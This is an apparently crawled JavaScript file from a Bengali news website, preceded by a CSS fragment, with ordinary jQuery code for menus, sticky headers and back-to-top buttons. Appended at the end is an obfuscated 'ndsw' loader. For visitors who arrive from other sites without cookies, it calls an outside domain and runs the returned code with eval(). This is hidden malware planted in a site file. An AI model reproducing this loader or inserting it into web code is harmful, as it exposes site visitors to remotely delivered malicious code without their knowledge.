font-size:19px;
line-height:27px;
;
 }
}
@media screen and (max-width:320px){
.container{
width:100%;
 }
}
@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.sangbadporikrama.com/common/js/eMythMakers.js
body_size: 1232
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

$(document).ready(function() {
  $(".menu-search").click(function(event) {
    event.preventDefault();
    $(".search_block").toggle("show hide");
  });
  $('a.close-search').click(function(e) {
    e.preventDefault();
    $(".search_block").toggle("show hide");
  });

  $('.menu-left').click(function(e) {
    e.preventDefault();

    $('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
  });
});
$(document).ready(function() {
  // append plus symbol to every list item that has children
  $('#mobile-nav .parent').append('<i class="open-menu material-icons">add</i>');

  // fix non-scrolling overflow issue on mobile devices
  $('#mobile-nav > ul').wrap('<div class="overflow"></div>');
  $(window).on('load resize', function() {
    var vph = $(window).height() - 57; // 57px - height of #mobile-nav
    $('.overflow').css('max-height', vph);
  });

  // global variables
  var menu = $('.overflow > ul');
  var bg = $('html, body');

  function bgScrolling() {
    if (menu.hasClass('open')) {
      bg.css({
        'overflow-y': 'hidden',
        'height': 'auto'
      });
    } else {
      bg.css({
        'overflow-y': 'visible',
        'height': '100%'
      });
    }
  }

  $('.menu-button').on('click', function(e) {
    e.preventDefault();
    // activate toggles
    menu.slideToggle(250);
    menu.toggleClass('open');
    $(this).children().toggleClass('fa-reorder fa-remove');
    bgScrolling();
  });

  // list item click events
  $('.open-menu').on('click', function(e) {
    e.preventDefault();
    $(this).prev('ul').slideToggle(250);
    $(this).toggleClass('rotate');
  });
});
function myMenuBtnChng() {
  var element = document.getElementById("menu-button");
  element.classList.toggle("fa-times");
  element.classList.toggle("fa-bars");
}
window.onscroll = function() {
  myFunction()
};
var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
  if (window.pageYOffset > sticky2) {
    header2.classList.add("sticky2");
  } else {
    header2.classList.remove("sticky2");
  }
}

 ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};